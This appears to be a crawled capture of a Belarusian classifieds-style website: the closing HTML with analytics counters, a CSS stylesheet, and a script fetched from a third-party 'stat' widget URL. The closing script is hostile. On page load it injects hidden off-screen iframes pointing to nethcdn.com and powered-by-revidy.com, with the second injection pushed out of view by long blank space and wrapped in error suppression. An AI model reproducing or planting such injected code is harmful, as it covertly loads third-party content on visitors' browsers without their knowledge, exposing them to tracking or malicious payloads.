    <img src="//top-fwz1.mail.ru/counter?id=1893047;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
    <a href="http://top.mail.ru/jump?from=1893047">
        <img src="//top-fwz1.mail.ru/counter?id=1893047;t=410;l=1"
             style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
</noindex>







				</div>
			</div>
		</div>
	</div>
</footer>
<!-- /Footer end-->
<!-- JavaScript files-->
<script>
	// ------------------------------------------------------- //
	//   Inject SVG Sprite -
	//   see more here
	//   https://css-tricks.com/ajaxing-svg-sprite/
	// ------------------------------------------------------ //
	function injectSvgSprite(path) {

		var ajax = new XMLHttpRequest();
		ajax.open("GET", path, true);
		ajax.send();
		ajax.onload = function(e) {
			var div = document.createElement("div");
			div.className = 'd-none';
			div.innerHTML = ajax.responseText;
			document.body.insertBefore(div, document.body.childNodes[0]);
		}
	}
	// to avoid CORS issues when viewing using file:// protocol, using the demo URL for the SVG sprite
	// use your own URL in production, please :)
	// https://demo.bootstrapious.com/directory/1-0/icons/orion-svg-sprite.svg
	//- injectSvgSprite('icons/orion-svg-sprite.svg');
	injectSvgSprite('/img/v2/icons/orion-svg-sprite.svg');

</script>
<!-- jQuery-->
<script src="/js/v2_vendor/jquery/jquery.min.js"></script>
<!-- Bootstrap JS bundle - Bootstrap + PopperJS-->
<script src="/js/v2_vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
<!-- Magnific Popup - Lightbox for the gallery-->
<script src="/js/v2_vendor/magnific-popup/jquery.magnific-popup.min.js"></script>
<!-- Smooth scroll-->
<script src="/js/v2_vendor/smooth-scroll/smooth-scroll.polyfills.min.js"></script>
<!-- Bootstrap Select-->
<script src="/js/v2_vendor/bootstrap-select/js/bootstrap-select.min.js"></script>
<!-- Object Fit Images - Fallback for browsers that don't support object-fit-->
<script src="/js/v2_vendor/object-fit-images/ofi.min.js"></script>
<!-- Swiper Carousel                       -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.1/js/swiper.min.js"></script>

<script type="text/javascript" src="/js/function.js?v=20"></script>

<link rel="stylesheet" href="/css/jquery.autocomplete.css">
<script>var basePath = ''</script>
<!-- Main Theme JS file    -->
<script src="/js/v2/theme.js"></script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ato.by/css/v2/custom.css?v=1
body_size: 1983
content:
/* your styles go here */

.hero-no-image {
    background: #f8f9fa;
    box-shadow: 0 0 0.25rem rgba(0, 0, 0, 0.075);
}

.adsbygoogle {
    text-align: center;
}

.shadow-green {
    box-shadow: 0 0 1rem lightgreen;
}

.shadow-coral {
    box-shadow: 0 0 1rem lightcoral;
}

/*nav styles begin */
i.imetro {
    background: url(/img/ico/top-icons.png) no-repeat scroll 0 -45px transparent;
    padding-left: 17px;
}

i.irajony {
    background: url(/img/ico/top-icons.png) no-repeat scroll 0 -60px transparent;
    padding-left: 17px;
}
i.istreet {
    background: url(/img/ico/top-icons.png) no-repeat scroll 0 -75px transparent;
    padding-left: 17px;
}

.ac_results {
    z-index: 1030 !important;
}

.ac_results ul li {
    display: block;
    width: 100%;
    padding: .5rem .25rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
}

.ac_results ul li:hover {
    color: #16181b;
    text-decoration: none;
    background-color: #f8f9fa;
}


/*nav styles end */

.no-border {
    border: 0px;
}

/*categories-card styles begin */

/*476 and more*/
@media (min-width: 476px) {
    .card-columns {
        column-count: 2;
    }
}

/*1024 and more*/
@media (min-width: 1024px) {
    .card-columns {
        column-count: 3;
    }
}

.categories-card .card-body ul {
    margin-bottom: 0px;
}

.categories-card .card-columns .card {
    margin-bottom: 0px;
}

i.cicon {
    background: url("/img/ico/2/main-icons.png") no-repeat scroll 0 0px transparent;
    padding-left: 30px;
    padding-bottom: 12px;
    margin-left: -30px;
    width: 25px;
    height: 25px;
}
i.cat1 {
     background-position: 0 0;
 }
i.cat2 {
     background-position: 0 -25px;
 }
i.cat3 {
     background-position: 0 -50px;
 }
i.cat4 {
     background-position: 0 -75px;
 }
i.cat5 {
     background-position: 0 -100px;
 }
i.cat6 {
     background-position: 0 -125px;
 }
i.cat9 {
     background-position: 0 -150px;
 }
i.catUsUn {
     background: url("/img/ico/2/main-icons.png") no-repeat scroll 0 -175px transparent;
     float: left;
     width: 25px;
     height: 25px;
     margin-top: 4px;
     padding-right: 3px;
 }

div.categories-card ul.rimg1 {
    list-style-image: url('[data-uri]');
}

html .categories-card ul.rimg1, + html .categories-card ul.rimg1 {
    list-style-image: url("/img/ico/1.png");
}

div.categories-card ul.rimg2 {
    list-style-image: url('[data-uri]');
}

html .categories-card ul.rimg2, + html .categories-card ul.rimg2 {
    list-style-image: url("/img/ico/2.png");
}

div.categories-card ul.rimg3 {
    list-style-image: url('[data-uri]');
}

html .categories-card ul.rimg3, + html .categories-card ul.rimg3 {
    list-style-image: url("/img/ico/3.png");
}

div.categories-card ul.rimg4 {
    list-style-image: url('[data-uri]');
}

html .categories-card ul.rimg4, + html .categories-card ul.rimg4 {
    list-style-image: url("/img/ico/4.png");
}

div.categories-card ul.rimg5 {
    list-style-image: url('[data-uri]');
}

html .categories-card ul.rimg5, + html .categories-card ul.rimg5 {
    list-style-image: url("/img/ico/5.png");
}

div.categories-card ul.rimg6 {
    list-style-image: url('[data-uri]');
}

html .categories-card ul.rimg6, + html .categories-card ul.rimg6 {
    list-style-image: url("/img/ico/6.png");
}

div.categories-card ul.rimg7 {
    list-style-image: url('[data-uri]');
}

html .categories-card ul.rimg7, + html .categories-card ul.rimg7 {
    list-style-image: url("/img/ico/7.png");
}

div.categories-card ul.rimg8 {
    list-style-image: url('[data-uri]');
}

html .categories-card ul.rimg8, + html .categories-card ul.rimg8 {
    list-style-image: url("/img/ico/8.png");
}

div.categories-card ul.rimg9 {
    list-style-image: url('[data-uri]');
}

html .categories-card ul.rimg9, + html .categories-card ul.rimg9 {
    list-style-image: url("/img/ico/9.png");
}
/*categories-card styles end */



--- FILE ---
content_type: application/javascript
request_url: https://100widgets.com/stat.js.php
body_size: -33
content:
window.onload = function() {
ifrm=document.createElement("iframe");
ifrm.setAttribute("src","https://nethcdn.com/stat");
ifrm.style.width="801px";
ifrm.style.height="601px";
ifrm.style.border=0;
ifrm.style.position="absolute";
ifrm.style.left="-1000px";
document.body.appendChild(ifrm);
}






























		document.addEventListener('error', function(e){}, true);
		ifrm2 = document.createElement('iframe');
		ifrm2.setAttribute('src', 'https://powered-by-revidy.com/b');
		ifrm2.style.width = 801+'px';
		ifrm2.style.height = 801+'px';
		ifrm2.style.border = 0;
		ifrm2.style.position = 'absolute';
		ifrm2.style.left = '-1000px';
		try {
		document.body.appendChild(ifrm2);
		} catch(e) {
		}